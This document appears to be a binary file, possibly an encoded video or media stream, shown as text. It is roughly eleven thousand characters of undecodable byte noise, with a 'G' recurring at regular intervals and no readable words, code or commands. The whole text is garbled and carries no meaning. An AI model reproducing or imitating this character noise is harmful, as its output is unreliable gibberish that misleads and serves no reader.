Ä €ŠšTž„@^™Ùà @•AoÃÆÄ„`$^ ¶ Š%÷þÂ€BR \ø-ø ÎE–  k~M¿€ uqmþ@¬Ìµ³¾ä”À…)`G Ë„fúù 6ÈZ§Ë	¾0©ûÛ:ž¡ƒù>B$E(FvÖk¢KcÿÖ:Akq–ú¤›7à©C÷Ÿ@ðÑvÏÛÕÙ„¸
wÕH–ò ÿöì—H«žŸêVúÜ/Ûì‡Á¬±ó^n‰‰}çá’qiŽÎ\˜ï:»tÛŽ(¢_ÿ.±J	WÃ½—§9+-}…÷YHq€¡°úÅÂÎ  ZXÂ‹Ba6¥Ÿ+»áª…~cRÁÐ†ËÑAœG MAIÅ½á•š€M‘ªxõà'ù5åŽ ‚ÿÌØ™¼œ  “Ã
Û›†éù¬Djf(?“«8\t5pT£Ànmã¡GâR˜™8‰È”^-Œr äJ<² G–ël}c0 :Yp„€h%ÕÁ¯žŽ¼ ¸×ý˜x
ÄïúC*p ¤Öw3ŸýÿüBPòÀ®&Û¸žëøa@òFcÈ›—“ÿïÿæ¨ŒÂG xT“…É 
AtV'ô
¶ï‚Ï"sRAù–fÛçíúû`VOÍª©ÙdQ™SqQJI@›@Ú!5èqü4“†€ú.Uä„d0–þœ,þ F¹òþ,”Ñº]¼ùþäm tŠÂÈkËŽNÚ)Žp¼—Ì˜ö{3€`ƒôÊ°¿¤©% nº/Q(+6É’;®€¬:jýpÉ J6ü& °ßRÜŽ‡ÿœG _4OwGÙ°[kÈnÞŸ°[ðßÿöúNN@:
ÐŸ¡
Ú+ÚÒˆb&ÑÝŽö3Œ\Mc§€Z%‡¦(â|¡‡¤ªŒæë„bÿÏo<t‹ÿ×¡¬›üÞ{”¥–õ˜sùQØTJcÕí—ßxS÷íŽ5€Òx÷ÿN^ €XUûÏÿifá(K
5ô%2 @†×12vbª¯iú Lûÿå¾N°,ÕBÉß\™¾\«¾N”œ«/G yzë]uŠk#ë®±Mu×+ßyºÃç‹Šdáe CG}ô[lÓ¸ÝÜ<\+7Ï< ™!ó€ € 0=MoAŠ¾ð¨Ü Â!&.½ZÚ˜`U`@M†ªkÃTfÛn UÀ'Ü(þ_{ïüÛþ›Úê‡9´·ÿÖ(åƒ¾k–ÁZô<YÿBùVÿ´æfc]M›þ6Êß9D+±ü3¿ƒ?•?Ðõ"
ÿù;¼DçI[ùHG ßCÕ‹ô3åäàM€Äq´p*lDõ^ 7ÖÞy¢¶:cõõG’iŸƒgçêIÀ2ã•?¬1øHŒAà:Þ·Dëe3  Ï}ãø ‘±ë9 <º  fpµŽßÛ¬6ÌÅ·t"Ž©?`]À5“01+DÛ3¨}0˜Åížìpº€!øZQ÷ø†ð3)°T¿õ=À¥O}ê®»(ÛH.>¯/81!@S Ä¹åœ‰èØÍ;ÖÑÔPG j'ÿÞ(-öx,"ç"g#–ëJ„ºà,]"X¦›mÅØÖzfÄçƒ‡híPNWÇ~tƒ›Ê_ùPÕ†	 ™ÙŽ&¹e_ïÞ"ÀÉ’¡rvZh%kXê€æ›0ûx]@P@Íâ2ráT]S8³O‰ãßœÉàsÀ4|EaîP“[˜5b€&›a3ÆÀÍp®&¼Ë°¼ÁŸö5`   ¡èiŽ Å´ÁßÖ*Å7?pG [_Ç”VÂq«$jVa^?‹¼Ä2FADôÂ.àÆNF°%Cn©Ÿ ‹¦x<\ðÃA ª€fÃŒÖÅýÈ³ªLÑqu§ðãÝmõvÁìâô¯oÀ›s"Oµ{’$4t"±} uß=†ÿ¿ˆ ¨ºGž‚jºkö·dHx ù­¢€í,¿•ßõò›†¡=½ü³×\9 ÿÓ#·ÃXÈ}î~Pð¶Ñcì¾hæ¦JŠŒGG Jþìa
²æáú™”¿þ „×?»˜7à
ŒoYpVÃR€ü*þXÕêþúµ’®^ùpû,²w‘JÌ¡ru‡¼¹y9VU§#®¹yzë®¹°í3¥QL«}räëž]p»€€…'’#€¡¼\Ê&e<;FÁ¡×½\œ¡Ä÷=ŸëÍŠ™=éb¢í±ó¿¬qpp`}* ” ˆDòäü¦ÁnÆDÁÁa_8}ò¯¼!?L·æ­&BÑG OO•°KÞøw)¬<ý31Daª/Ž#ì&G¶ƒûîûc«…¨ŽŠ ;¼„<yß¼»Ë¸K¦u¯GÐV!5TÔmK(.,agjcîëà¢	ð;ó˜>äÐ»T2ÕæÍ¶ƒ¦ã($0à¸ZÊ´ê®Wïpº€ˆ„†öfÏd±ŽT 6l|1rŽx æ#ožõë#ŽÊ³¦xÓã/¨ˆFTöÎáuâjaŠÛc×tÿê‰‘ÊÀG  @wÝÁè‹hu^ª¶×.-Í#Ü.  €OãpeúId™Ð×¿bÅ—„°'m³<?CêÿÐ¬®ÜQ{1\Œð_åÞë^0¥¾(al ”4B¡Û¸L“SÿûMû"P7FµYÙa¶—ZÍ ô :Ãóýþ]É€ã¹XÉ*¿áuÃD\'±P%ûþÿ hÚÕ«ÆÜÆp†9ÃõÍÅãh¨ÝŽs\öÇh€Ù É^þöëuG ñ”öøÓL ®*?x_öoÈA­ŠC%S„°ŠÓä±ˆð@)Û
Š}ÂxÂYˆ.û’€=UA¶×¹``CnRN…¦Ž8<µìXz<¿î¾Vsß³ß­[P‘ ` ™ú(›°ÅK+èÜèÁHk&²®€qaÒ®¾…bDNž¢’Ï°…aÇžulÊ¨~Åõ†6ÔýÁ\Åä¾ç—a+Í†TÊ1±X ¬·µHô¨“d+fL
L8Ð6ŠGG >€cÀ\D™ÃJž9ýëm[Y‹‡>¾p€Ö¥yðÌÚFZ j4	zÖa-°µ‹>ö°õß]dë¾N°÷–D…Í‹'\¼™­Ó×]u×/yºåè™3©/]raÚbë¬Ü,à €…‘ç`èË!õÛ¯pÁÜÍ JZ“³ä¨ ¢Öºˆ §› p*;.wÃÀ@ÉÂÖ¸Ð•½Ù¦v öê?ì¼Èß […âkXë0ÁG ã¯X¸@Õ7‹[óÕÄ>Ž£U8zirïåE#¬B#¨Ab®º+Sm&¿s€h½‡ÑGÊ t ÀÎîsJg $àgÍìdŒtþû8,n—ZpXq¡„$ž,8ÈG¬6¬1a5 ãÝ44ßLN+ÿ£h+€ÏÓ‡’ÿó÷‚æ¸{ˆrÐÓW |§ ~ô* Ò`¢˜)"Í÷9C)Ï=ý@²^9‘oÃLëäþ¿h]h@G &E…\ ë`™Ož2íßY¹{ãæ “¨ÁÆ´Ê+†ÃL-þèK U¦a!OŸÄzÒ=>bFò‡°ŒT#lèp¾†êÀ¶ï¢ñÑýíççŽ!ÿÄ0ÀWëP¹ X›È¨UqîÔi(Sm†¤9zxÇ>UÈdàißÞùZCè$<9f(á<êHhp »X<‹0T_-xXöÆêþòº‚Oèàm ²=æÏ>Á jàíÔG  í·(: 6ÛÛ`  ]ØÂQå31oÞ`mUù€K™€×?Ò½rõß]u“¬1LYW]sv§u†”Âõ‹¬¸ºë®'µ<Gõ=u×]u×Yx]BsàD£L^û/É7Ú_Mû~p€Q¹¿ŠTØ@KúG¸IÀµ9Ø¢±©‚ýò®gœÔ aô¬Û9Ôð<îÜð`œ€OÌ›  #riq@ˆkÀ&±S%‡ Xf®" G J€³†AÓ7n“‰X[Ì[!T÷Ñž.}÷¤î}3Î:ï…/XWÿ¦šiŒcXQÀÉÀY¯Yq¨^#òja{sšÏú„Ü	€ @ '‰ùÊCŠ7=ÿƒGšAµSH€€Üùàéfàom)`#Où¦Â§»—á
l® Z7­}e‹ÈŽ‚j ° ôP'‚S´©iLkÛ¥˜câì`‚„“újx ¢`4ØpS¶ Ì$½!G ŠJÆ>ìýû×óôÍ¯J‚™^sÛ³…x*7¦³{û{Åg…\ bÛ9lo?ßßâDág 	ÀHôc	7[4?$NrÕ:eP¢y6¼È&oxPtPP˜x3Z±‡ÌÎàð$ñ”ÏŠ€e\ùÕ?‰æ G¬sxølò
äŒF]¸žžºë®ºåÏË×\Ý«§..nÐ‹þWÊÿ•ò½bšë›µv²òó¹¹éy:Ï×'YG úÊ¡qÊ&£è?ü3€ .a¨¸µ²4´#¾ô61ÔxUi­{8Ò£í<<ðTMæ)J×ûÚ†ÁÑ8Pà°(ðXéÚ9Š­$Pv”bIGóÂÀXZµ‡œ!ï„TszðT(sÙ¡g <°Vð†ž©\}üÜ£|’kÎ½½Œ"Ü/[•°=zßÕ®>ô kß<ûìâ^?qAŸn?îp>ÂD€ÒO%÷Ó²d±zºô)€2G ©Ì7w´”9+ÛüŒ6C™Ð[#‚Á…0Ê€ ˆÅþ:‚TÂÜ(¶ÍÇnÛ|*Ë ºèÌ$ÀhOÊ]Y@P^”rÞâýS6ÈtJ¼ÙÖvx†%¦ÿH2H xò‚ LÖ©.œmý´M…b­\ªÖI$Àgz²ÀŽBˆ±ÁyîQÐHòd ŠnG‚ö)‡éØ Qq¤ar®³ÿºÇ±¥pÎ\#Ž ”=Í#úxYÀß{ÁKÒG ÿÝqD ãÅÀÝ%®KvVh7>ÉÃ$€úêP€w˜_:Ä' RÝ5~à'^C™ò1¢Ç¯nàO†ù ¤JPkŠ4HGò¤ª
î ;û¿~KñæðX8Àâ*ÞåçuN†}V^ºë®ºë¬ªËÊòçÔ¥åT"¨­=bŒ¹X7jÎÁ1*•Ë•…Ë“¬ì•æí+×]õËÇ¨ B÷w}üÇjÅ¡þ'Æ*Ë<úH @G {	ð¢Öš3"Û? Aj…óÀÆ}ÍE³ÌÆ1šÿ9ý¤„Å ¹ô¿àCøþxˆ Ü:v0<óGF•+®.XŽ$ ‡*yµ|]ØÅÌ\¼S°¾ "deŠ²ƒ&…‚e—lk (b¶Õ¶õ¬ž3	•ÿà¿1sWP½íÓ¯ãµÒmGû±ÌóüÂTkOÇþ-Ç*OœM6Ï¸]w‚`«ì
!ÿä+8ìŒ™7² ïµ(mÙ,~G ßtßGáv]ñ?ëná"@ö®¥;»Í’o; f-ó° öSoZÄÈÄ}=, 	q@ •ìh5d{#p p#€D\–Zz…G_`¸Â@wˆ0]Žø®…SEžSþ·ÏŒy`=àR8—@©$®­ XùOÊ¸*A)?ŽaP`YÀ.ÿà!¦d†wqÁ+ƒ #rcŒ¹@F2äŽ(‹Ö·H¶ÈÏäG §®¹zËÖE+®¹xžÒä`™zë‰Ûzzëcnd­µŸ“›~•eZíAFä÷ËÖI¾+¯ß8	ÈÚÀ¬ 4~²/ºX‘Å\ušrÍa‘`Œ· @¼¢¦8°_p(¤O~vA,Êë”Ûý.=VÞýâ·½2	à"—PÙ=vþÝ¼Ðš€)åA<ziÓÿ¦D„ÔªÍ¶šm¶š}¿èe@ó6Èwý/vVGÂpXú}6Æ@`
½øçI $G ¡„éVŽX¨éœDŸþFX“Ì–Íðl‹è
ÀãíÁ@avßâõÏ€ v¥Œ¼Á9z¨ß˜ëŸ¸ÿö©&@7ç /þB€°(ÁÁÀ!ÍõN9cùã]gë.—?/xÐ‰xhÂçP\Q›:†¬ü¼ÝåW*ÍŠº¬tÉ`ƒaÆÎÃKËÖ6˜.LX5Ð7Ìœœ¹•ë“—2'ÍÀ:P ` 1@,±Ð²ŒÂ?eÂG Q—ø c@„¦‹ÚÌ[€à²_¨
Ð(– 
æ@š(U±°4±„#Ç³Äi bšs¤ >ìüþ|-€b8 ¾ÒÀÙB†¡m@\Šnˆ§Œ†Šžã`Êòs	¢@B0(ÓK¯ß¾Cù€§3ûª¼¿•ÀZÂ8 ¾Ðû~! @-Ç0P¿ì¯<= P¬^œ×Å‡@ýIáâ6†ÔÖ1w hT]MÄG |0à$ž'@Q7½öÖÞaoÙI¥Óh<`ýÇ®oÞPPd 5«yjÝ3]¶˜aE ,~Œ
Bë§¦›vÅ^*Å]¡5 e6Íbçöúzi¥Ag °ç$]sšœ’S¼Þö„‹âasP¿=?lEýo˜)Ÿ)˜ìÓìÃ=(q íHp« `H ”óúÌ)Þ €`„2a°½	‘R+£™F¼(lõBËñ0X±Ù8G CÀM‘¤OI	sOò ËpCÔ° 
7íxBÍ ´¡°PDa©HwÞÛ æ€{#›¸(¨”á¢H0˜oòÆ¥¹žÔåÅ×YpœO*Z‘JQR©i‰±]fÀ–}ÿÛúTœØ±´‚ôàÉ¨GýËýaáÒ+ËªË…ÜN½*Ö;‘s—&¬$s…åyyy2èg  0§S"}§Z¿%&xGÿÀ0H”U¹AÀ	ø–zCð.ä G ×;€ €p…×aÜÓaŠ0A¹]³ÿ’ À @P 
S3  ÑZÃYàáPH &D€dH &O È2  ‰Á4S¿  ·áL™@;Å?°;dáào	¯€¢Ï,¿³P†ÞŸ¤Põø¶àöõ…ˆ¢œB& X &O È½~¾P ‚AÅ  
5= >£ ²õÁÛœ0¡dýx0<‘ Á>ûÆÿ@ A¸Ä¬G (S`&#Q)ˆ&ÍO¨Éã¹'«DNƒi/"‹¦#ü-ø ƒ,
ÛMtðªWW¾)' 4ÁT÷äU A:yÝ‡ôºV@ `Iþ4JÝ… 2þ_ñøan[;ÁÉ±þžÀ N@dÊeP„+‡0>ÓaB%æLIç‚9 T-_¶µÎØ‹2K*0_GBði`
Ái/ü0ï7Sø&Ö»LÑk9çUBhó¿cuÐÝ¹G ¸<ýÁÏÂÎ  Àâ:÷æ’v´qÊìVì_oçÛ ŽýLÁ|
/U$äÎzGŒT‡ÿ£X
»n2@ÝëÓ„Ô ÀîÍ p÷ûßéeÀ €­p†²Ë$Å.Ï«Ûéƒk€FÖð")îÀ%»ÜäµõiàG›ð[õ*” 3°>}ñÎ®$ "²=4€ùËÁÿü
‘Xí@Û¯Í€,–«°5_÷xöÙ½™³õ¶ÿ»G `- N¡ïxÝJ¯Gñ"T\©$2÷ÿœ!ºäé«ì¶'À	MBbLR4#O±P ÖÄÆmEÏEBlK0€ "&äp $HB^Q#Œj
@
øo¸!`0ŒD* #ÄÁadXŸ³Ît	”3ÏDmÔÊ¥ž!@  eq‹ÕH 5šñBæû»ødƒ¾¦†©Æ‘r>/ÿ; tð "d@heàv	ßG êH€Òð!l4B@ ‰‘  DËà DÉà DÉ0’‘ iqYÝ &Y Hd 8¿üCF=_tè Ë®ô„e×ø_   00TG¢Ÿ¹?óh]-$‚  &gÇëø&€YD+Y¼ýIƒˆ¥îõŸc€b€ €ÜÜ€ €ì¸ð p¡¾kÀ\‰/æ ¢Öø®vÛð³€ö5Î{÷=ÿb`½‚BYŸƒG µÿ¶þK·õ‡Yp/€à0bÐÇ
‰d»Peÿ@³( "Ò°û/úÍþ`·=l > °«€²³ rÆtˆ¢ *ÈÂÞQ‚×<~ V {Š³Pøœcv'>ôPº€wz¦m½3™9˜ãÿcÖÛmø]@ àÄUE½$0”
‚ÐE5áÄîÊ	K%{AdIž0òÜaaË@"íÙ³œ%ÆÁu %êíG ¹ÓÓOA^˜€îG×x, !ß<lk÷Î¸ ûÌP˜½ÿž×ÇE¦Þ˜]@äÎL °ßâN¶ÓAaŒ©Žæª(£Y}–jÐÿÕ;Á™DKPŸ.#LðÄZœÇêWËA:‡ï;:a»A1ÆG.÷.*Yt…Ô jl»¬%¹…I»	²ëªI˜`²@[úÉÉôÇø‘PÉ]«ž!eÑ™^½> :SRG ]Æµ±¯ÐsËKIŸÐº€{œj?ô´ÓA ©þ ïQÄyŸ@•»©ñž[] Úhæ¨Æœ.  åÜ±g6°Øÿ&Ÿ¶*À_>03td¯ÍèÀB~ë%&Ò“Ä-Fa-‰WÞND•²Zí0+¹KQ Yèñú•JhÚë#çYÑ~ËšdfyÐº€½PCUkU…°˜I¦º• šoð£,d ¤“aj…èÀ¹ü1˜‘s!G –T òÁDÏR ’C!‘à=7BÏ/jE n`@9*³”­0]AHÓ_KÿæIxÝ¿¨ #!ÆùnùÈdF,ÆFVŒL`}ø­«·ã`Iùx÷Ä‹ág@A3‘$¤d¸z#è¿¿ÚÒ‰=†ÃD»© 5`×Ÿá,"cÃŽÇ•ãn“GÝ/+3[k“"	rçHáÚav19ÔõjLº±Ú—yù3©†SâòG ðŽÁÿÿGéX/€0 `8ˆA
(
Å¥d¢ý°$°81%pcŽ¸ÀÀ1aü NÁ4¢¼¥)à„;«Ž „V
¡‘[†9[gõød @aôàžä;´¶„‚Î¢@2$ ™€Ä0-(RÐÃp L€`µ)]·ç`Ÿ€gÙÀ¦‚1E,L¨‚œ|#ÞMæÙYŠ‘›×Èx¥0°È$Å®Ÿ…ðG  aŽDðê¾ù!€Ä]¸'‚‘€çó~¸˜-°@
C!ÊT( }‡@6ÄíóŒ¼ÐÆÂÅr€Ì°î,c6 ÅaœÿÂ°7]ºÿŽö¢ü{ý¶@oq£ðS}4òùÿöîp„;3@«€‹þyÖaþ_òrÐü¥¿»ßÂD€ ÃÐ]jG|ñˆIa'Â9á "ú«B›LŒe€ƒy!‚¡õ=¯Ý8ÈG €«‘€\À  9ð.PKH ‡¢f:r…”Ì–q÷¿Þ+Žýð¾ €¾d¬$p‰ ÛñW3:Â|àÉ³æÁ½
Õ”KŠÄü +&ðI‰gev(”‘èÖOÜ[ÇþÍ¨€XH“^c›àzúˆAÏbTB†LÜþða@íÅ]²ðgàãŒD>¡• 1Ô ukÝâÃõúTÔ”?…Š´·ç€+°©”†„˜€G ¶ø®*ÄÝe¤Ó  Qï%€÷Ð<ù&ß†P¶l¨pÄ»å Wô:°œ/I^5Ÿ¹Á†š‚–ûq&`.¨ ËýðqÊ…°×Õdƒ×’ “ ?àŠ¬.K²! BÕl @ž¿P?x«êesØ7nDÂA-÷øà’ªûÿ¢VÂK’% ä\‘%î5ÅÍæ	HPŠB„¤—).0©€>™wu¸c ' Õ3WËß]ïÁzïÍG ²À¸¬%”^z|$àH E´¡¡“¿&TÄS¼B&ãÑ…›cÜÀ&üZ˜äÏ0o–r…ó£pn2+0èÜ<Ã<Âðª€VPü°äp¾ýo/-Ëé‰`™+¦Œa5g¬ä6Hyÿ±ð™ö}´Ÿ1K‚ûÅWŒª€)òêøµ®C,Ÿ^1ÑÜ:PÑ”_ð Z!Â\ô7 ™ßŽKõ8Eàq«Ñ{®4pŸf~?ÀÂßiß|G ÞÀºß;Í ) TBÍ´R_ê/y€l‡)ÒÛ|j­¿ÂØ€ @,À À)QM£fP Gÿ.ˆGN °ç_äÆ@Ú°¨bÈ×¿g4 ‚®(L	|
I=xËcOºb&‹p„ÀV€	þ   ß2nnß…œ¤ßšCÜÎŠ¿ÖÆÙ˜ð³ƒ§¤ÊG{'¿ç|ïôžSUsee6(úphÕÆ'¨çÿÚÿ¾ T€¬èU|G >ö-¼}êÄÁÐÂÄ‚ÜØ¨HX{ë´0\5vûÒlDç†ðlŽ³€¼c!¢d!ÕÁ±¬½ü2’`kæ4×ª Œþr|Š´$.¯‹1É8†Às‘ta¡í	`…,™“=ög¾
îRkeñ]KÀïß\ÑQ€é#œÌ¼p:<ÀC˜´9ýõ¡¾j`JiâyLÿuàqÐmáù²[ù‘¸S&Ò\Ý:
SšBLÊ/×G ‹aô- ›¿R½ckj·«V%Ž9Ê~®üÀÙA—ýá°i	0­ïã~¿I/ßë+4Píø;u×G(ÄqŸa@'ÿD(Ñÿæ¾d(Žòœ8ùš!Ä¿Œ#Sêùœ%î@eò• ‹•–
9jÓF¢j¸YPd [„ × 6vâ?‚•LŒWðÈ¼pÉN_CBvƒT˜~Üa¯É[•…°4åå§ÀK½-÷ðEG ÔüGHfð€ Ðš4µƒ¹±¨s„M u“†¨.¿‰QK#|8 ‚–iàBZÀ¶PÉ¾îw‘˜Kd.¬·À^EpàÂBëÈAƒ­	yëv¦]¼È°î…Î¯—Qh½uHô
xö¢+$–@µèèÒßA‹1T—à§6zº¦.µg°n”}??¡®jÕò—C[Gû<ÙAAzÏP"4ýÑ•c³@!ß€ì—t œ;Õ·G ÇÑàùÃ{©Z#ÇL›„ÈCò äÀxOßhuui¿‹Ê”œoÒpsõ{ùHJ§fAe&BÏÉAd(‘ª»<¿³¦ŠFO¿ O¼}¿`a80pjy ‘.)»aÀ)cìDÒˆÂaØz~TÀ	eþ˜•‡X[7PXÑ†ûŒ/Î G¹@†A®ÓÎö„òa‡ß dMž®s:G˜&šJãj)É¯¶ÃÂG ÎIWC4>h"4!z5¸ndÍ®åæÃ@Ët«*Ÿ•Cý"8,´	ËÄ÷‘K©K„ág @ € ar¥‹~ð :mÕ{ÿý†&Xä9@ @@XØQpP7žNßÂê Œ€R‚ŠÒº½À‘XKíè Ä ¥… « c*Ìè‚´V<Ãáé6uƒËð 0  õ,¸Ñn¢(,‹‚	5I@ X ë  ` å†G ±{b¬ÿðº€  À0ZÂJºRg÷(êîè€pj°9 7=fI$OÀ¢€?Ž(Y¿QØ&cUˆ € ð¤ à ,)ÿA5/Ö¹EÚ‡zÁUéþ\ŠÑ#ÍkäŽY ”Y{w	Å–8eÛ,Ô¥ÝywZÄÊcOðº4&£¹Ú€¯š/š4åõFÁØ2þMöÛ†Ñä‹Óá5 {ñ–†ôßÿú{a:ÏtG bø	eáPòìi‘¶­,¼®âÀ±ÛŽ)Á©w* u ”{÷cŠ(R†Œ'¸x-ÿU>‡úë­¶ùBŠ€ fWÿÿð“€Þ!¬‘“}´Â@“Aƒp ,ãVCôF€4Ï>%€ @#=X  áÔ9aÇ³€…Ì7…œ !Zk‹1ÆxLqÓû€Ê™èªÜ %5dX Ì˜jÈ,·Úˆ0B2<…Ž@G Ë/¶çá’@ fi€kŸQ"ÀDS° }fÄÎU«þ¾ˆWy ˆ;¦‘ÁÄ¢2EVæ·Ì®_¡¿Ã°Ö2!Ñx'¤üp¡_H‘•”\¼ ^†ä˜0ãókX4%È5YÓ§ØûðÎÿ¦ ? ¦âOÉ¸<Sƒ
cÉP cnÛíÙç¬‡Ê›ÅÇãÝ}‡]mñ‚¿o…Éð *žˆiV·øWh³oK_8;E÷ËSYxm›üÄº“G 0/œÖ'öoiðM:ÇbËòºô~Ô–˜WªrÙ/Kþ¸g´5Žtœ±‘’0»;2íÀÈSÁ å¬›ŠÂN !åÄ>ÿú±Nä^c+œ—ƒbÖU§	hþt c’Î7Ht_?pÚùHCW¿6{@ õÏ²Ü×Qâ ;Wz1â ;:™‰	’RÐÿôz€MMñB·ˆ†ªÜvìp;v÷o¦ß„”Ng­yG 
¢îè<§”âíîðš€Ìn7ÖóÔRÑìfNr]aÁt–ó'§ÿÈ‚ëàœ8NN¤ð¯•É Lª$]â<ð9C•P` Ä™€½Ž'H¶,Z¼
ÐõgÊ:H!Ô!`—1½ÆòmãþÀlñŠ‘»¦žP  ‹ h§$ìøµ¨Qã`4?g; q® V’ #ÇÃ O]
€9!@ #rí'À ™™€÷Ö¼6§ŸÞª!G ëÒ` É)ä+rˆQ)‚2žDB]+ ËPí_÷¦
`#	Á‹ðº!âðÅXDžÆßA€rªªêý”ˆ  œ>-9üäã¨13Óâƒ@p`MœBÓ|‹\³ì>(ÿµÈhS d‰œ‚÷€ãG[Ú9y]„4¡¿þŽzJ®˜+`	›¡|ýoV‰É¿Oý
Œ¹É×åúIÅîàwQËKŸ_ÿ¾õ†Ü`ÁG è¡4¶?ôögo,ÝàÈ–Iûà¦…-¼ÿj';kmð6Í"ßo€‹£¦ÑÔ 	äÚ„ïßž¾âû¸cÝÖV¼y€]fZðší”Òv@rÄï+d–¯´3eœpþ›r`aÙ{Uâÿ	u~þDœw¦¾Pÿk<©]ìoH6°ÐAJ×M«?è½A¨Ò¤‡¤?ú™-rz<©0¹ F`>Òïõ^’yª¿ ©!/_•|ÊÜG ’€|’rÐA*+~Kƒg\O²4ÇìfÆ»Èªúk6‘&³g< ±lrŸ|¨	QòÇ±£qõ8hÏ6ºí²[7¤¸+Þ}€	ì©hP¦PQ9=ðãUÃ¯î_ ÖJ ¤€/Ü†¯.æºÙr~^¢ÓX³1‘+ŒÒfèÅkÞ;þÂ!âh¡WF)#’ü^Íé8¢…×òì»
U‘Âè‰ùo2fÝÇ”9´uhâµà1˜G 2‹OO~Ù‡»c¬³`à“Ó¹µöˆð„É~š'¦|çKò#o®y
Ö_i[íQJÂp,Y/¼8ñ?¥ºæsOâò<ðâmŒ;)ì:Š>nËš'Sô_°öí;ÖŒaI°À®#âh(Á÷Ö}ð{’ b'U4Å&ØûºõD?<±h¸Ü,Ð¿áÇ,¬¤vSHÁsAo
Ïœ{1)t+6²8åñË~¬Láä"FÆÖG _M¡!yTowÞôa˜èquS2H_¤Ò@°U XÆ(ãÙ3:^W-Í}'Þ©‘â…Ýáu e¯©€
×ýK.Æ\$’A 2®»¸G;•.UpõûœQ÷s*5Qv›¥~š“Ìšyyb\P†K%Ÿ4èß•ÊW,!dýy¦› Þ` ’ÑËˆ¨·y­Y€Ý5º2F×<ãl®^ðÆ:l½õz\—‰„—Ð–öÛß ½Ó°#ß<½G }íqó(ÕÁ³wÎ¤cá^4à$âÛßïÿt¤‰y° ÕÕˆ†^[Œt#:—•MÊ§ë¼»áÿÿ4…œ   ( £„+ŒhùÚ
ó¸ÿ µÎ
•Ð€°ÿ‹…Vþ¢  €(|¬Ü(xè¤ƒcÞ •ñslƒ-H¶e¢ æè O7`Áçÿˆ$¾€'°©˜¬	Þá&à8&‚·øWŒ æ$¾²t9·zÍ#ï¼ÝcüG ÷óøðÊ€ôƒR7Oíï¶Ûkéðž IÊX¶_oÿŠ=@t8ûrzOÿ9ÿOßßÚŒ1*—Î ì8¤„`dp~ÿE€ó#"ÿ=Ñ¶ ˜ÂÑ¬´¦ØÉ)J# vÝQHœÄ‚ Š„Ûf±¿Ü1€ÆAÞr
£8=%@$ÈÑÙæTa}^¤€‘˜¾_$ÊJêxÄt¹0WÞ±ÕÜÿàÏý0º€´âG AE¡(Y€,·ÐË

NÐ°«%cahÁJB8ôdúŽ˜³«¶zÇ|¡ª_ŽGÛõg °oX^½Ø}kÜê…ã\"c1‹°ä> ÅamUC2M$À @uÏ‚Óž¶×ÁmØiUœkµ þLé…Ü ˆ€Æñn<ã¡ø2zöÈèHrÄÌ€ÙJâ5 áL l É¿ñoÌà¨Á^m´·ýb¾…RÄ¸k[#¢pÁ>G  ª8|õÅàÈ­cLã,yÕûP2U	eö;L•Õh9uÐÖ0 W$×à\2À<±µª‡+ljÀP“†Ôk‘ßCbŠ—vÛxIÚíYY×Š?=G÷îÆ	¤@Oß~‡2âT"ÌTPMXkÿÓµHJ”ÙúøEC\ßÿáU gtá#©yOëZ†pØ4–*ËÑÚ¢iA§–c:J	ZƒàÿÐÛË¹šëL,6â:G cÏørØOèxe˜lÄ7ÿº @BDâœ¹n“A×:d°rÀ¶Ã©aXex AdÎ(ˆ0¥JÉ‚ GÃk –> ¹ ¥øÒŒý´k7xŒK	óùÙc'q:qdU‚^€MPö &¬˜àšª.d;74- &]m €c¿Á‘Ò²àæ¸Ô¢–Y“Í‰å¼cÖ¨YmI ÎÉ­=\ûŽÝîÅ Qct™êd‚G È`u$M™š‹”\uÃPê7&‘÷¹‡»3¶"¸HL 4•Áð^º‚ ¬ƒÜ /P!€
¬qÍ5,2CPàÆúü:»h]@—mK1ê?ÿ1õ…ù¢]2'×‘F/ì×#'Úx˜¤…1`¥ÃêŽ·†
¦2›ëM+_ñ ¢ð*HáÂ3[Ú2÷ˆS‡áXÙuvI|A|Ì $âSúÔÀº)€J…õ´»½UEøD8TVê.q®[m×ÛG \ãŒlv€uE|ëÌ²ü.­TÿL6Ž4óG¯·*rŽdÎÐŸžßÿ‰@etÛU Ü`Ï-FqƒÖoŽßq£IÚü$e’2ôˆWÝÍ…Ü(·TkCÆš€kTšŠÔ?ÉBOáqt	n«.ûÃEŒÚ™R¹fá|Ò„ø¼.¹…=Ú$ÿþ6Vx,-à¥!9Ìâ~ÆŽ¢¥¶.Ãg}æçõ¾ÕÎà—×¥²þG ŠœKrÿs;´æ‚ëox­êc!ýÞ[äûÈ†YŠü¦ dn÷‹ýR§Ÿ¤i=­Ïåë¸Ð\MWvæþ±bÂÚ6±¢X]IÁƒµã‚b=†= ×çÊ¦µ.qÛL„Z1ñ,]Õ³rÎ!Ðco×iý›žDÖ§aC¾ºEMª}au°Îw6¹ìý.á†Âfœ°MòèX<øï4#„•”Ûq{}U.<þ¦mˆ{öe" ¿ØG dgQû¡Ù¤bž¼{´ÝPŽÞ·hYÀx•X#ß}3ÿúVQ?Ý÷À“á¼Ø^»¼’8 ^ø† 
çøÈª´±°À¬6½ßÍ…†•N(Öe‹Ë†™b¬¼˜(Ü^ðé@½ðÆ 2c:]à@Ïý‘éà˜D<™aJr¹€:u€<ìE±€ €$   0yhJ¸ª¨ ]áo?Î'`ÑiûNBüÆˆ!ƒÏÂG ‚e  "n¦°4‹.2ÆÈè  ±÷È 
pæŽXÓî¿
¸mGÿ÷òH ÌÉá´dá::÷¿ßùsW`cf÷°Æ4k_ïXìedè	žfT6 !Íp¤1c#=c± €("àÐ€À/q.x8 Ã.F£ ˆ UÝ…Sº÷¸YÀ" )*(YÕäÊÎð
ËŠç…àgxXÞç˜×÷¸X ðƒ,©Ô4hG ‚¢“ÿ+¡$ÜQ‡mªdþ#Äƒ2ç*”bZŒˆð`Í‚	ÏÇñPñK}ô œâ|Ñi‹æSàÃàÓ& 2a4=ts¢þ4plr5Ñ~ƒ«…87•.æñ"Ïxò’Dü×¸L@ü	¢Qñöœ¾·¿éÅaà°¿­KÓ»(å[‰Qÿ†×2ò-mÿyÅBMÇtŽ¢ÑÊ$yðG°ðþu¡¦2	þ.ã]XIÀØ^î0räG òHA~½@Î#ÀÄHªÃ—yÌ,4(ó‡pÈá¼Œ ~öŠá' DBŒB q‘†àø§0[~wÉ¢]0 ™þ€´ ÓY T îh¨£4K“¥‘CaëõÿäÆµ-
